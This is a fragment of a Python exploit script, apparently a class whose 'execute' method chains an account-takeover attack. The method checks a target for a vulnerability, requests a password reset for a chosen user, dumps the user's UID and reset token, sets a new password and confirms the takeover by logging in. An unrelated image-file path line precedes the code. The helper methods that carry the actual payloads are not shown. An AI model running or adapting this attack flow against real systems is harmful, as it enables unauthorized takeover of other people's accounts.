 def execute(self) -> bool:
"""Execute the complete exploit chain"""
print(f"[+] Testing vulnerability for target: {self.target}")
if not self.test_vulnerability():
print("[-] Target is not vulnerable")
return False
print("[+] Target is vulnerable")
print(f"[+] Requesting password reset for: {self.username}")
if not self.request_reset(self.username):
print("[-] Failed to request password reset")
return False
print("[+] Reset token created")
print("[+] Dumping UID...")
uid = self.dump_uid()
if uid is None:
return False
print(f"[+] UID dumped: {uid}")
print("[+] Dumping token...")
token = self.dump_token(uid)
if token is None:
return False
print(f"[+] Token dumped: {token}")
print("[+] Changing password...")
if not self.change_password(token):
print("[-] Failed to change password")
return False
print(f"[+] Success! Password changed to: {self.new_password}")
# Test login with new credentials
print("[+] Testing login with new credentials...")
if self.login(self.username, self.new_password):
print(f"[+] SUCCESS! Successfully logged in as {self.username} with password {self.new_password}")
return True
else:
print(f"[-] WARNING: Password changed but login failed. Check if the login endpoint is correct.")
return False